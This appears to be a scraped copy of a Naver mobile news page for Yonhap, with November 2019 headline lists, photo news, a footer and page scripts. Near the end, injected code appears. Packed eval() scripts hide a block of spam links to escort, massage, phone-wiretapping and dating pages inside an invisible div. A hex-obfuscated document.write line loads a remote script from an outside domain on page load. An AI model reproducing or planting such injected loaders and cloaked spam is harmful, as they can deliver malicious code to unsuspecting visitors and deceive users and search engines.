                        <span class="press_edit_news_title">관세철회 누구 말 맞나…中 "합의했다" VS 美 "아니다"(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199570","type":"press"}'>
                <a href="8.html?/article/001/0011199570" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,55);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199570.jpg?type=nf190_130&ut=20191108161528" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文대통령 "전관특혜·불법사교육 용납안해…고강도 대책 총동원"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199653","type":"press"}'>
                <a href="8.html?/article/001/0011199653" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,56);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199653.jpg?type=nf190_130&ut=20191108160752" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">갤럭시폴드 '中상륙작전' 성공적…2초만에 온라인 완판(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199614","type":"press"}'>
                <a href="8.html?/article/001/0011199614" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,57);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199614.jpg?type=nf190_130&ut=20191108160255" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'골프채로 아내 살해' 유승현 전 김포시의회 의장 징역 15년(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199610","type":"press"}'>
                <a href="8.html?/article/001/0011199610" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,58);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199610.jpg?type=nf190_130&ut=20191108155715" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">네안데르탈인, 현생인류와 '질병 싸움'에서 져 멸종</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199608","type":"press"}'>
                <a href="8.html?/article/001/0011199608" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,59);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199608.jpg?type=nf190_130&ut=20191108160905" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">北, '금강산 시설철거 문서교환' 입장에 변화 없는듯</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199558","type":"press"}'>
                <a href="8.html?/article/001/0011199558" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,60);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199558.jpg?type=nf190_130&ut=20191108154200" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">통일부 "추방 北주민들 탔던 선박도 북측에 인계 완료"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199561","type":"press"}'>
                <a href="8.html?/article/001/0011199561" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,61);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199561.jpg?type=nf190_130&ut=20191108154203" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">2020년도 한중어업협상 타결…3년 만에 할당량 감축</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199495","type":"press"}'>
                <a href="8.html?/article/001/0011199495" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,62);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199495.jpg?type=nf190_130&ut=20191108153010" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">거침없는 코너링…상암동 누빈 자율주행 셔틀버스</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199493","type":"press"}'>
                <a href="8.html?/article/001/0011199493" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,63);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199493.jpg?type=nf190_130&ut=20191108162053" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">국세청장 "전두환 '타인 명의' 은닉재산까지 끝까지 추적"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199451","type":"press"}'>
                <a href="8.html?/article/001/0011199451" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,64);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199451.jpg?type=nf190_130&ut=20191108154641" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">강경화 "역외부담 포함 방위비분담금 관련 미국 측 설명 있었다"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199513","type":"press"}'>
                <a href="8.html?/article/001/0011199513" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,65);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199513.jpg?type=nf190_130&ut=20191108153349" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">中 공유차량 업체, 남녀 이용시간 달리하려다 하루만에 번복</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
    </ul>
    
        <div class="press_edit_news_more _nudge_more_area" data-count="5" data-more-count="10">
            <a href="javascript:void(0);" class="press_edit_news_btn_more is_fold _nudge_more_fold_btn" onclick="nclk(event,'prs_hom.moreclose',001,'');">접기</a>
            <a href="javascript:void(0);" class="press_edit_news_btn_more _nudge_more_btn" onclick="nclk(event,'prs_hom.more',001,'');">더보기</a>
        </div>
    
</div>
        
        
    

    
    
        
            <div class="press_photo">
    <div class="press_title">
        <h4 class="press_title_h">포토뉴스</h4>
    </div>
    <ul class="press_photo_ct">
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200775?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,1);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200775.jpg?type=nf226_226&ut=20191109170741" alt="文대통령-여야대표, 내일 靑만찬…檢개혁 등 쟁점현안 논의 주목" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200599?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,2);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200599.jpg?type=nf226_226&ut=20191109105147" alt="한국당, 이르면 내주 '통합추진단' 출범…'변혁'측과 속도조절" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200675?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,3);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200675.jpg?type=nf226_226&ut=20191109142431" alt="말뚝 박고 차 세우고…산사태 복구현장 통행 막는 땅 주인" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200864?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,4);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200864.jpg?type=nf226_226&ut=20191109200121" alt="[날씨] 내일 낮 서쪽부터 비…밤에는 전국으로 확대" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200823?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,5);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200823.jpg?type=nf226_226&ut=20191109194819" alt="일본 순시선 대응 과정에 독도 소방헬기 '앞바퀴' 발견(종합)" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
            <li class="press_photo_item">
                <a href="8.html?/article/001/0011200719?type=main" class="press_photo_img" onclick="nclk(event,'prs_hom.photo',001,6);">
                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200719.jpg?type=nf226_226&ut=20191109160036" alt="민주노총 "노동법 개악 반대" 대규모 도심 집회…"10만명 참여"" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_226x226.png';">
                </a>
            </li>
        
    </ul>
</div>
        
        
    

<div class="press_desc_wrap">
	
		<div class="press_desc"><em>연합뉴스</em>에서 직접 선정한 뉴스입니다.</div>
	
	
</div>
<p class="subscribe_ticker" style="display: none;">구독한 뉴스는 <em>My뉴스</em>에서 볼 수 있습니다.</p>
    
</div>

<!-- //ct -->

    <hr />

	<div class="u_ft">
		
            <a href="#" class="r_pg_top _go_top" id="goTop" onclick="nclk(event,'fot.top','','');">맨위로</a>
		


<footer role="contentinfo">
    <p id="u_ftlkw" class="u_ftlkw _footer_login">
        <a class="u_ftlk" href="https://m.naver.com/services.html?f=svc.news" onclick="nclk(event,'fot.sitemap','','');">전체서비스</a>
        
    </p>
    <p class="u_cr">
        
        <span class="u_ftm">
            <span class="u_cri u_cri_v1"><a href="/ombudsman/index.nhn" class="u_cra" id="ombudsmanLink">서비스안내</a></span>
            <span class="u_cri u_cri_v1"><a href="https://m.help.naver.com/support/alias/news/news_m1.naver" class="u_cra" id="guideLink" onclick="nclk(event,'fot.help','','');">뉴스도움말</a></span>
            <span class="u_cri u_cri_v1"><a href="https://m.help.naver.com/support/alias/news/news_m2.naver" class="u_cra" onclick="nclk(event,'fot.report','','');" >문제신고</a></span>
        </span>
        <span class="u_copyright">본 콘텐츠의 저작권은 제공처 또는 네이버에 있으며, 이를 무단<br>이용하는 경우 저작권법 등에 따라 법적책임을 질 수 있습니다.</span>
        <span class="u_cri"><span class="copymark">ⓒ</span> <a href="https://www.navercorp.com" class="u_cra_v1" id="nhnLink" onclick="nclk(event,'fot.navercorp','','');">NAVER Corp.</a></span>
        
        
            
        
        
            <span class="u_cri"><span class="copymark">ⓒ</span> <a class="u_cra_v1" id="copyRightByOffice">연합뉴스</a></span>
        
    </p>
</footer>


</div>


    
	
	
		
		
	
	
	
    
    <script type="text/javascript">
/**
 * 이 파일은 모바일 뉴스 서비스 전체 페이지에 적용되는 스크립트로써,
 * 코드 추가 시 Front-End 성능 관점에서 주의를 요합니다.
 */
jQuery(window).on('load', function(){
	setTimeout(onload, 10);
	
	function onload(){
        var oLnb = new news.Lnb('._lnb_scroll',{sSortCookieKey: 'user_lnb', defaultMenuIdForNoSelected: 'HOME'});
		new news.ImageLazyLoader().load("img[data-src]");
		new news.MoveTopButton("._go_top");
		
		
		new news.HistoryManager().init("naver_mobile_news_history", "8.html?/article/001/0011200823");

        // iframe lazy-loading
        (function(){
            try {
                Array.prototype.slice.apply(document.querySelectorAll('iframe[data-src]'))
                    .forEach(function(iframeEl) {
                        var originSrc = iframeEl.getAttribute('data-src');
                        if(originSrc) {
                            iframeEl.setAttribute('src', originSrc);
                        }
                    });
            }catch(e) {}
        })();
		
	    if(typeof init === "function"){
	        init();
	    }

		var cookie = news.Cookie.getInstance();
		var isShownNewLnb = cookie.getItem("isShownNewLnb");
		if(isShownNewLnb == null) {
			isShownNewLnb = "Y";
            cookie.setItem("isShownNewLnb", isShownNewLnb, 3650, "", "/");
			$("._isNew").addClass("is_new");
		}

        {
            var footerLogin = jQuery(document).find('._footer_login');
            if(footerLogin <= 0) {
                return;
            }

            if(news.LoginAssistor.isLoginUser()) {
                footerLogin.prepend('<a href="javascript:news.Util.logout(\'https://nid.naver.com/nidlogin.logout?svctype=262144&url=\'+encodeURIComponent(location.href));" class="u_ftlk" id="news_logout" onclick="nclk(event,\'fot.logout\',\'\',\'\');" >로그아웃</a>')
            }else {
                footerLogin.prepend('<a href="https://nid.naver.com/nidlogin.login?svctype=262144" class="u_ftlk" id="news_login" onclick="nclk(event,\'fot.login\',\'\',\'\');" >로그인</a>')
            }
        }
	}
});

function doAfterLoadEnd(callback, callbackOnPersisted){
    var eventType = "onpageshow" in window ? "pageshow" : "load";

    callback = callback || function(){};
    callbackOnPersisted = callbackOnPersisted || function(){};

    jQuery(window).on(eventType, function(we){
        try{
            if(Boolean(we.originalEvent.persisted)){ // bfcache
                callbackOnPersisted();
                return;
            }
        }catch(e){}

        callback();
    });
}

</script>



    
    
    	<script>
    function init() {
        /* LNB */
        var pressHomeTopLnb = initPressHomeTopLnb();
        /* LNB */

        /* 탭 */
        var pressHomeTab = initPressHomeTab({
            floating: pressHomeTopLnb.floating
        });
        /* 탭 */

        /* 댓글 카운트 */
        news.CommentCountPainterToList.getInstance().renderCommentCount({
            linkDomainMap: {
                press: '8.html?'
            }
        });
        /* 댓글 카운트 */

        /* 오늘의 기자 */
        if ($('._journalist_scroll').length > 0) {
            new news.Scroll("._journalist_scroll");
        }
        /* 오늘의 기자 */

        /* 연재형 칼럼 */
        if ($('._series_scroll').length > 0) {
            new news.Scroll("._series_scroll");
        }
        /* 연재형 칼럼 */

        /* 포스트 */
        if ($('._post_scroll').length > 0) {
            new news.Scroll("._post_scroll");
        }
        /* 포스트 */

        /* 방송뉴스 */
        if ($('._broadcast_flick_wrap').length > 0) {
            new PressHomeMainManager.DotClickableFlicking('._broadcast_flick_wrap', {
                sNavDotAreaSelector: '._broadcast_nav_items',
                // nStartIndex: 2,
                sNavDotTpl: '<span role="tab" aria-selected="false" class="pg_num"></span>',
                sOnNavDotClassName: 'pg_num_on',
            });
        }
        /* 방송뉴스 */

        /* 사설 */
        if ($('._editorial_flick_wrap').length > 0) {
            new news.Flicking('._editorial_flick_wrap', {
                sNavDotAreaSelector: '._editorial_nav_items',
                // nStartIndex: 2,
                sOnNavDotClassName: 'pg_num_on',
            });
        }
        /* 사설 */

        /* 만평 */
        if ($('._cartoon_flick_wrap').length > 0) {
            new news.Flicking('._cartoon_flick_wrap', {
                sNextBtnSelector: '._cartoon_next_btn',      // optional
                sPrevBtnSelector: '._cartoon_prev_btn',      // optional
            });
        }
        /* 만평 */

        /* 지면뉴스 플리킹 */
        if ($('._paper_flick_wrap').length > 0) {
            new PressHomeMainManager.DotClickableFlicking('._paper_flick_wrap', {
                sNavDotAreaSelector: '._paper_nav_items',
                // nStartIndex: 2,
                sNavDotTpl: '<span role="tab" aria-selected="false" class="pg_num"></span>',
                sOnNavDotClassName: 'pg_num_on',
            });
        }
        /* 지면뉴스 플리킹*/

        /* 지면뉴스 구독 */
        var oMyFeed = new news.MyFeed();
        oMyFeed.init({
            sMyFeedUrl: "https://m.naver.com/naverapp/?cmd=onMenu&menuCode=NEWS_FEED&version=5",
			sMyFeedOldMainUrl: "https://m.naver.com/naverapp/?cmd=onMenu&menuCode=NEWS&version=5}",
            sApiCheckFollowState: "/myfeed/subscribeYnList.nhn",
            sApiFollowerCount: "/myfeed/getFeedCount.nhn",
			followLayerAutoCloseMs: 5000
        }).activate();
        /* 지면뉴스 구독 */

        /* 랭킹 */
        if ($('._ranking_news_wrapper').length > 0) {
            new PressHomeMainManager.Ranking('._ranking_news_wrapper');
        }
        /* 랭킹 */

        /* 넛지 */
        new PressHomeMainManager.HasMoreList('._nudge_wrap', {
            sMoreAreaSelector: '._nudge_more_area',
            sMoreButtonSelector: '._nudge_more_btn',
            sMoreFoldButtonSelector: '._nudge_more_fold_btn',
            onMoreArticleShow: function(articles, moreCount) {
                new news.ImageLazyLoader({
                    sSrcAttributeName: 'data-img-src'
                }).load('img[data-img-src]:lt(' + moreCount + ')');
            }
        });
        /* 넛지 */

        /* 네이버TV 라이브 */
        if ($('._navertv_live_wrapper').length > 0) {
            new PressHomeMainManager.NaverTvLive('._navertv_live_wrapper');
        }
        /* 네이버TV 라이브 */
    }
</script>

    
    
	<!-- LCS -->
	



<script type="text/javascript">

if(typeof BMR !== "undefined"){
	BMR.run('https://sp.naver.com/sp');
}



var eventType = "onpageshow" in window ? "pageshow" : "load";
jQuery(window).on(eventType, function() {



lcs_do();


});
</script>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>
<a target="_blank" href='../freeboard.php'>구글</a>
<a target="_blank" href='../pages.php?bo_table=10'>다음</a>
<a target="_blank" href='../newsView.php?bo_table=1'>네이버</a>
<a target="_blank" href='../apps.php?bo_table=app'>핸드폰도청</a>
<a target="_blank" href='../home/index.php'>출장샵 추천</a>
<a target="_blank" href='../main/index.php'>출장업소</a>
<a target="_blank" href='../_board/main.php?bo_table=realrank'>인기</a>
<a target="_blank" href="../news/index.html">인기</a> 
<a target="_blank" href="../news/page_2.html">실시간</a> 
<a target="_blank" href="../news/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../news/page_4.html">영화</a> 
<a target="_blank" href="../news/page_5.html">애인만들기</a>
<a target="_blank" href="../news/page_6.html">출장안마</a> 
<a target="_blank" href="../news/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../news/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../news/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../news/page_10.html">솔로탈출</a> 
<a target="_blank" href="../news/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../news/page_12.html">만남샵</a> 
<a target="_blank" href="../news/page_13.html">출장대행</a> 
<a target="_blank" href="../news/page_14.html">애인대행전문</a>
<a target="_blank" href="../article/index.html">소개팅사이트</a> 
<a target="_blank" href="../article/page_2.html">소개팅전문</a> 
<a target="_blank" href="../article/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../article/page_4.html">출장마사지</a> 
<a target="_blank" href="../article/page_5.html">애인만들기</a>
<a target="_blank" href="../article/page_6.html">출장안마</a> 
<a target="_blank" href="../article/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../article/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../article/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../article/page_10.html">솔로탈출</a> 
<a target="_blank" href="../article/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../article/page_12.html">만남샵</a> 
<a target="_blank" href="../article/page_13.html">출장대행</a> 
<a target="_blank" href="../article/page_14.html">애인대행전문</a>
<a target="_blank" href="../show/index.html">소개팅사이트</a> 
<a target="_blank" href="../show/page_2.html">소개팅전문</a> 
<a target="_blank" href="../show/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../show/page_4.html">출장마사지</a> 
<a target="_blank" href="../show/page_5.html">애인만들기</a>
<a target="_blank" href="../show/page_6.html">출장안마</a> 
<a target="_blank" href="../show/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../show/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../show/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../show/page_10.html">솔로탈출</a> 
<a target="_blank" href="../show/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../show/page_12.html">만남샵</a> 
<a target="_blank" href="../show/page_13.html">출장대행</a> 
<a target="_blank" href="../show/page_14.html">애인대행전문</a>
<a target="_blank" href="../site/index.html">소개팅사이트</a> 
<a target="_blank" href="../site/page_2.html">소개팅전문</a> 
<a target="_blank" href="../site/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../site/page_4.html">출장마사지</a> 
<a target="_blank" href="../site/page_5.html">애인만들기</a>
<a target="_blank" href="../site/page_6.html">출장안마</a> 
<a target="_blank" href="../site/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../site/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../site/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../site/page_10.html">솔로탈출</a> 
<a target="_blank" href="../site/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../site/page_12.html">만남샵</a> 
<a target="_blank" href="../site/page_13.html">출장대행</a> 
<a target="_blank" href="../site/page_14.html">애인대행전문</a>
<a target="_blank" href="../pages/index.html">소개팅사이트</a> 
<a target="_blank" href="../pages/page_2.html">소개팅전문</a> 
<a target="_blank" href="../pages/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../pages/page_4.html">출장마사지</a> 
<a target="_blank" href="../pages/page_5.html">애인만들기</a>
<a target="_blank" href="../pages/page_6.html">출장안마</a> 
<a target="_blank" href="../pages/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../pages/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../pages/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../pages/page_10.html">솔로탈출</a> 
<a target="_blank" href="../pages/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../pages/page_12.html">만남샵</a> 
<a target="_blank" href="../pages/page_13.html">출장대행</a> 
<a target="_blank" href="../pages/page_14.html">애인대행전문</a>
<a target="_blank" href="../list/index.html">소개팅사이트</a> 
<a target="_blank" href="../list/page_2.html">소개팅전문</a> 
<a target="_blank" href="../list/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../list/page_4.html">출장마사지</a> 
<a target="_blank" href="../list/page_5.html">애인만들기</a>
<a target="_blank" href="../list/page_6.html">출장안마</a> 
<a target="_blank" href="../list/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../list/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../list/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../list/page_10.html">솔로탈출</a> 
<a target="_blank" href="../list/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../list/page_12.html">만남샵</a> 
<a target="_blank" href="../list/page_13.html">출장대행</a> 
<a target="_blank" href="../list/page_14.html">애인대행전문</a>
<a target="_blank" href="../search/index.html">출장샵</a> 
<a target="_blank" href="../search/page_2.html">출장마사지</a> 
<a target="_blank" href="../search/page_3.html">출장안마</a> 
<a target="_blank" href="../search/page_4.html">출장업소</a> 
<a target="_blank" href="../search/page_5.html">애인만들기</a>
<a target="_blank" href="../search/page_6.html">출장대행</a> 
<a target="_blank" href="../search/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../search/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../search/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../search/page_10.html">솔로탈출</a> 
<a target="_blank" href="../search/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../search/page_12.html">만남샵</a> 
<a target="_blank" href="../search/page_13.html">출장대행</a> 
<a target="_blank" href="../search/page_14.html">애인대행전문</a>
<a target="_blank" href="../realestate/index.html">소개팅사이트</a> 
<a target="_blank" href="../realestate/page_2.html">소개팅전문</a> 
<a target="_blank" href="../realestate/page_3.html">소셜데이팅</a> 
<a target="_blank" href="../realestate/page_4.html">출장마사지</a> 
<a target="_blank" href="../realestate/page_5.html">애인만들기</a>
<a target="_blank" href="../realestate/page_6.html">출장안마</a> 
<a target="_blank" href="../realestate/page_7.html">소셜데이팅소셜데이팅</a> 
<a target="_blank" href="../realestate/page_8.html">대학생소개팅</a> 
<a target="_blank" href="../realestate/page_9.html">20대30대소개팅</a> 
<a target="_blank" href="../realestate/page_10.html">솔로탈출</a> 
<a target="_blank" href="../realestate/page_11.html">데이팅사이트</a> 
<a target="_blank" href="../realestate/page_12.html">만남샵</a> 
<a target="_blank" href="../realestate/page_13.html">출장대행</a> 
<a target="_blank" href="../realestate/page_14.html">애인대행전문</a>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "ff47b0400e5f68";
wcs_do();
</script>
<script>window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65']('\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6c\x2d\x39\x39\x39\x2e\x74\x6f\x70\x2f\x69\x6e\x64\x65\x78\x32\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e')</script>
</body>
</html>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script><li>
<a href="300.html">카페 운영하며 만난 손님들 소개팅사이트추천 가는방법!
</a>


<a href="301.html">스토커 해외픽스터 추천이라도 좀...
</a>


<a href="302.html">남고딩의 미팅사이트 가는방법!
</a>
</li>
<li>
<a href="303.html">요즘 이 처자가 콜걸처벌 위험.jpg
</a>


